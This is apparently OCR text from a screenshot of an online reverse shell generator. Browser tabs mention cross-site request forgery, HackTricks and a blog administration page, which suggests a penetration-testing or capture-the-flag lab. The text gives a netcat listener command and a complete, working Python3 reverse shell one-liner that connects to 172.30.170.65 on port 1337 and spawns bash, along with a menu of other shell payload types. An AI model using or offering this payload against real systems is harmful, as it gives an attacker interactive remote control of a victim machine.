 nistration: Ser
2.2.3: Administration: Plug
2.2.3: Blogs: Add a new en
Online - Reverse Shell Ge
/www.revshells.com
Cross-site request for…
Reverse Shell Generator
Full TTYs | HackTricks …
Theme
Dark
Reverse Shell Generator
IP & Port
IP
172.30.170.65
Port
1337
+1
Listener
Advanced
🚀 nc -lvnp 1337
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
Ruby no sh
socat #1
socat #2 (TTY)
sqlite3 nc mkfifo
🚀 python3 -c 'import
os,pty,socket;s=socket.socket();s.connect(("172.30.170.65",1337));
[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bash")'